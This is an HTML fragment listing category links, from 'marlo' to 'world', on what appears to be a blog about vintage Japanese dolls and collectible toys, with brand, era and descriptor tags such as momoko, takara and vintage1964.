	<li class="cat-item cat-item-4068"><a href="https://vintagejapandoll.name/category/marlo/" >marlo</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://vintagejapandoll.name/category/marmalade/" >marmalade</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://vintagejapandoll.name/category/marusan/" >marusan</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://vintagejapandoll.name/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://vintagejapandoll.name/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://vintagejapandoll.name/category/masudaya/" >masudaya</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://vintagejapandoll.name/category/mattel/" >mattel</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://vintagejapandoll.name/category/media/" >media</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://vintagejapandoll.name/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://vintagejapandoll.name/category/mego/" >mego</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://vintagejapandoll.name/category/meiji/" >meiji</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://vintagejapandoll.name/category/melt/" >melt</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://vintagejapandoll.name/category/ment/" >ment</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://vintagejapandoll.name/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://vintagejapandoll.name/category/method/" >method</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://vintagejapandoll.name/category/mib1962/" >mib1962</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://vintagejapandoll.name/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://vintagejapandoll.name/category/midge/" >midge</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://vintagejapandoll.name/category/mignonette/" >mignonette</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://vintagejapandoll.name/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://vintagejapandoll.name/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://vintagejapandoll.name/category/minnesota/" >minnesota</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://vintagejapandoll.name/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://vintagejapandoll.name/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-5596"><a href="https://vintagejapandoll.name/category/misaki/" >misaki</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://vintagejapandoll.name/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-5733"><a href="https://vintagejapandoll.name/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://vintagejapandoll.name/category/momoko/" >momoko</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://vintagejapandoll.name/category/monchhichi/" >monchhichi</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://vintagejapandoll.name/category/monchhichis/" >monchhichis</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://vintagejapandoll.name/category/monseuil/" >monseuil</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://vintagejapandoll.name/category/mood/" >mood</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://vintagejapandoll.name/category/morimura/" >morimura</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://vintagejapandoll.name/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://vintagejapandoll.name/category/nakajima/" >nakajima</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://vintagejapandoll.name/category/nakakamanghang/" >nakakamanghang</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://vintagejapandoll.name/category/nancy/" >nancy</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://vintagejapandoll.name/category/napco/" >napco</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://vintagejapandoll.name/category/nearly/" >nearly</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://vintagejapandoll.name/category/nesting/" >nesting</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://vintagejapandoll.name/category/new-in-box/" >new-in-box</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://vintagejapandoll.name/category/nib1960s/" >nib1960s</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://vintagejapandoll.name/category/nib1964vintage/" >nib1964vintage</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://vintagejapandoll.name/category/nib1966/" >nib1966</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://vintagejapandoll.name/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://vintagejapandoll.name/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://vintagejapandoll.name/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://vintagejapandoll.name/category/noritake/" >noritake</a>
</li>
	<li class="cat-item cat-item-5644"><a href="https://vintagejapandoll.name/category/nostalgia/" >nostalgia</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://vintagejapandoll.name/category/novelty/" >novelty</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://vintagejapandoll.name/category/nrfb/" >nrfb</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://vintagejapandoll.name/category/number/" >number</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://vintagejapandoll.name/category/oedo/" >oedo</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://vintagejapandoll.name/category/offered/" >offered</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://vintagejapandoll.name/category/oike/" >oike</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://vintagejapandoll.name/category/okiku/" >okiku</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://vintagejapandoll.name/category/okura/" >okura</a>
</li>
	<li class="cat-item cat-item-5480"><a href="https://vintagejapandoll.name/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-5802"><a href="https://vintagejapandoll.name/category/ooike/" >ooike</a>
</li>
	<li class="cat-item cat-item-5311"><a href="https://vintagejapandoll.name/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://vintagejapandoll.name/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://vintagejapandoll.name/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://vintagejapandoll.name/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://vintagejapandoll.name/category/p-085/" >p-085</a>
</li>
	<li class="cat-item cat-item-5692"><a href="https://vintagejapandoll.name/category/page/" >page</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://vintagejapandoll.name/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-4924"><a href="https://vintagejapandoll.name/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://vintagejapandoll.name/category/parisienne/" >parisienne</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://vintagejapandoll.name/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://vintagejapandoll.name/category/pastel/" >pastel</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://vintagejapandoll.name/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://vintagejapandoll.name/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://vintagejapandoll.name/category/peanuts/" >peanuts</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://vintagejapandoll.name/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://vintagejapandoll.name/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://vintagejapandoll.name/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://vintagejapandoll.name/category/pinoy/" >pinoy</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://vintagejapandoll.name/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://vintagejapandoll.name/category/places/" >places</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://vintagejapandoll.name/category/planning/" >planning</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://vintagejapandoll.name/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://vintagejapandoll.name/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://vintagejapandoll.name/category/polly/" >polly</a>
</li>
	<li class="cat-item cat-item-4876"><a href="https://vintagejapandoll.name/category/poncho/" >poncho</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://vintagejapandoll.name/category/ponytail/" >ponytail</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://vintagejapandoll.name/category/popy/" >popy</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://vintagejapandoll.name/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://vintagejapandoll.name/category/porodelate/" >porodelate</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://vintagejapandoll.name/category/posn/" >pos&#039;n</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://vintagejapandoll.name/category/pose/" >pose</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://vintagejapandoll.name/category/poupeedoll/" >poupéedoll</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://vintagejapandoll.name/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://vintagejapandoll.name/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://vintagejapandoll.name/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://vintagejapandoll.name/category/pullip/" >pullip</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://vintagejapandoll.name/category/pw-momoko/" >pw-momoko</a>
</li>
	<li class="cat-item cat-item-5672"><a href="https://vintagejapandoll.name/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://vintagejapandoll.name/category/radiant/" >radiant</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://vintagejapandoll.name/category/radium/" >radium</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://vintagejapandoll.name/category/raffia/" >raffia</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://vintagejapandoll.name/category/raise/" >raise</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://vintagejapandoll.name/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://vintagejapandoll.name/category/rarejapanese/" >rarejapanese</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://vintagejapandoll.name/category/raresylvanian/" >raresylvanian</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://vintagejapandoll.name/category/raritat/" >rarität</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://vintagejapandoll.name/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://vintagejapandoll.name/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://vintagejapandoll.name/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://vintagejapandoll.name/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://vintagejapandoll.name/category/redhead/" >redhead</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://vintagejapandoll.name/category/relaxing/" >relaxing</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://vintagejapandoll.name/category/repaint/" >repaint</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://vintagejapandoll.name/category/reprint/" >reprint</a>
</li>
	<li class="cat-item cat-item-5294"><a href="https://vintagejapandoll.name/category/rescheduled/" >rescheduled</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://vintagejapandoll.name/category/rescued/" >rescued</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://vintagejapandoll.name/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://vintagejapandoll.name/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://vintagejapandoll.name/category/restringing/" >restringing</a>
</li>
	<li class="cat-item cat-item-5747"><a href="https://vintagejapandoll.name/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://vintagejapandoll.name/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://vintagejapandoll.name/category/ricky/" >ricky</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://vintagejapandoll.name/category/rika/" >rika</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://vintagejapandoll.name/category/robot/" >robot</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://vintagejapandoll.name/category/rolly/" >rolly</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://vintagejapandoll.name/category/roly/" >roly</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://vintagejapandoll.name/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://vintagejapandoll.name/category/rote/" >rote</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://vintagejapandoll.name/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://vintagejapandoll.name/category/rozen/" >rozen</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://vintagejapandoll.name/category/rubber/" >rubber</a>
</li>
	<li class="cat-item cat-item-4862"><a href="https://vintagejapandoll.name/category/rushton/" >rushton</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://vintagejapandoll.name/category/rusted/" >rusted</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://vintagejapandoll.name/category/sailor/" >sailor</a>
</li>
	<li class="cat-item cat-item-5788"><a href="https://vintagejapandoll.name/category/sakura/" >sakura</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://vintagejapandoll.name/category/samurai/" >samurai</a>
</li>
	<li class="cat-item cat-item-5711"><a href="https://vintagejapandoll.name/category/sand/" >sand</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://vintagejapandoll.name/category/sankyo/" >sankyo</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://vintagejapandoll.name/category/sanrio/" >sanrio</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://vintagejapandoll.name/category/scarlet/" >scarlet</a>
</li>
	<li class="cat-item cat-item-5569"><a href="https://vintagejapandoll.name/category/scarlet-chan/" >scarlet-chan</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://vintagejapandoll.name/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://vintagejapandoll.name/category/scooter/" >scooter</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://vintagejapandoll.name/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://vintagejapandoll.name/category/secretdoll/" >secretdoll</a>
</li>
	<li class="cat-item cat-item-5724"><a href="https://vintagejapandoll.name/category/sega/" >sega</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://vintagejapandoll.name/category/sekiguchi/" >sekiguchi</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://vintagejapandoll.name/category/senpo/" >senpo</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://vintagejapandoll.name/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://vintagejapandoll.name/category/shiba/" >shiba</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://vintagejapandoll.name/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://vintagejapandoll.name/category/shirley/" >shirley</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://vintagejapandoll.name/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://vintagejapandoll.name/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://vintagejapandoll.name/category/showa/" >showa</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://vintagejapandoll.name/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://vintagejapandoll.name/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://vintagejapandoll.name/category/silkstone/" >silkstone</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://vintagejapandoll.name/category/simply/" >simply</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://vintagejapandoll.name/category/sindy/" >sindy</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://vintagejapandoll.name/category/skipper/" >skipper</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://vintagejapandoll.name/category/slump/" >slump</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://vintagejapandoll.name/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://vintagejapandoll.name/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://vintagejapandoll.name/category/snoopy/" >snoopy</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://vintagejapandoll.name/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://vintagejapandoll.name/category/snug/" >snug</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://vintagejapandoll.name/category/sofubi/" >sofubi</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://vintagejapandoll.name/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-5401"><a href="https://vintagejapandoll.name/category/sosaku/" >sosaku</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://vintagejapandoll.name/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://vintagejapandoll.name/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4787"><a href="https://vintagejapandoll.name/category/sparse/" >sparse</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://vintagejapandoll.name/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://vintagejapandoll.name/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-4490"><a href="https://vintagejapandoll.name/category/stacey/" >stacey</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://vintagejapandoll.name/category/stacie/" >stacie</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://vintagejapandoll.name/category/steiff/" >steiff</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://vintagejapandoll.name/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-5353"><a href="https://vintagejapandoll.name/category/stewardess/" >stewardess</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://vintagejapandoll.name/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-5511"><a href="https://vintagejapandoll.name/category/stores/" >stores</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://vintagejapandoll.name/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://vintagejapandoll.name/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://vintagejapandoll.name/category/strangest/" >strangest</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://vintagejapandoll.name/category/strawberry/" >strawberry</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://vintagejapandoll.name/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://vintagejapandoll.name/category/stunning1960s/" >stunning1960&#039;s</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://vintagejapandoll.name/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://vintagejapandoll.name/category/superstar/" >superstar</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://vintagejapandoll.name/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://vintagejapandoll.name/category/suzy/" >suzy</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://vintagejapandoll.name/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://vintagejapandoll.name/category/swirl/" >swirl</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://vintagejapandoll.name/category/sylvanian/" >sylvanian</a>
</li>
	<li class="cat-item cat-item-5312"><a href="https://vintagejapandoll.name/category/takahashi/" >takahashi</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://vintagejapandoll.name/category/takara/" >takara</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://vintagejapandoll.name/category/takaratomy/" >takaratomy</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://vintagejapandoll.name/category/takatoku/" >takatoku</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://vintagejapandoll.name/category/takayama/" >takayama</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://vintagejapandoll.name/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://vintagejapandoll.name/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://vintagejapandoll.name/category/tammy/" >tammy</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://vintagejapandoll.name/category/tammys/" >tammys</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://vintagejapandoll.name/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://vintagejapandoll.name/category/tempest/" >tempest</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://vintagejapandoll.name/category/terrifying/" >terrifying</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://vintagejapandoll.name/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://vintagejapandoll.name/category/this1950s/" >this1950s</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://vintagejapandoll.name/category/thousands/" >thousands</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://vintagejapandoll.name/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://vintagejapandoll.name/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://vintagejapandoll.name/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://vintagejapandoll.name/category/titian/" >titian</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://vintagejapandoll.name/category/tokidoki/" >tokidoki</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://vintagejapandoll.name/category/tokoname/" >tokoname</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://vintagejapandoll.name/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://vintagejapandoll.name/category/tons/" >tons</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://vintagejapandoll.name/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://vintagejapandoll.name/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://vintagejapandoll.name/category/travel/" >travel</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://vintagejapandoll.name/category/traveling/" >traveling</a>
</li>
	<li class="cat-item cat-item-5334"><a href="https://vintagejapandoll.name/category/treat/" >treat</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://vintagejapandoll.name/category/trilby/" >trilby</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://vintagejapandoll.name/category/trio/" >trio</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://vintagejapandoll.name/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://vintagejapandoll.name/category/tsukuda/" >tsukuda</a>
</li>
	<li class="cat-item cat-item-4434"><a href="https://vintagejapandoll.name/category/tuli-chan/" >tuli-chan</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://vintagejapandoll.name/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://vintagejapandoll.name/category/tutti/" >tutti</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://vintagejapandoll.name/category/tweed-somes/" >tweed-somes</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://vintagejapandoll.name/category/twelve/" >twelve</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://vintagejapandoll.name/category/twist/" >twist</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://vintagejapandoll.name/category/twisted/" >twisted</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://vintagejapandoll.name/category/twistn/" >twistn</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://vintagejapandoll.name/category/ud83cuddefud83cuddf5barbie/" >ud83cuddefud83cuddf5barbie</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://vintagejapandoll.name/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://vintagejapandoll.name/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://vintagejapandoll.name/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vintagejapandoll.name/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-4801"><a href="https://vintagejapandoll.name/category/unearthing/" >unearthing</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://vintagejapandoll.name/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://vintagejapandoll.name/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://vintagejapandoll.name/category/untold/" >untold</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://vintagejapandoll.name/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://vintagejapandoll.name/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://vintagejapandoll.name/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://vintagejapandoll.name/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://vintagejapandoll.name/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://vintagejapandoll.name/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://vintagejapandoll.name/category/views/" >views</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://vintagejapandoll.name/category/village/" >village</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://vintagejapandoll.name/category/vintag/" >vintag</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://vintagejapandoll.name/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://vintagejapandoll.name/category/vintage60s/" >vintage&#039;60&#039;s</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://vintagejapandoll.name/category/vintage66/" >vintage&#039;66</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://vintagejapandoll.name/category/vintage67/" >vintage&#039;67</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://vintagejapandoll.name/category/vintage1958/" >vintage1958</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://vintagejapandoll.name/category/vintage1961/" >vintage1961</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://vintagejapandoll.name/category/vintage19611st/" >vintage19611st</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://vintagejapandoll.name/category/vintage1964/" >vintage1964</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://vintagejapandoll.name/category/vintage1965/" >vintage1965</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://vintagejapandoll.name/category/vintage1970/" >vintage1970</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://vintagejapandoll.name/category/vintagebarbie/" >vintagebarbie</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://vintagejapandoll.name/category/vintageoriginal/" >vintageoriginal</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://vintagejapandoll.name/category/vintagevcd/" >vintagevcd</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://vintagejapandoll.name/category/visit/" >visit</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://vintagejapandoll.name/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://vintagejapandoll.name/category/vntg60/" >vntg&#039;60</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://vintagejapandoll.name/category/voice/" >voice</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://vintagejapandoll.name/category/vtg67/" >vtg&#039;67</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://vintagejapandoll.name/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://vintagejapandoll.name/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://vintagejapandoll.name/category/wedding/" >wedding</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://vintagejapandoll.name/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://vintagejapandoll.name/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://vintagejapandoll.name/category/wham/" >wham</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://vintagejapandoll.name/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://vintagejapandoll.name/category/whimsical/" >whimsical</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://vintagejapandoll.name/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://vintagejapandoll.name/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://vintagejapandoll.name/category/wind/" >wind</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://vintagejapandoll.name/category/winnie/" >winnie</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://vintagejapandoll.name/category/world/" >world</a>
</li>
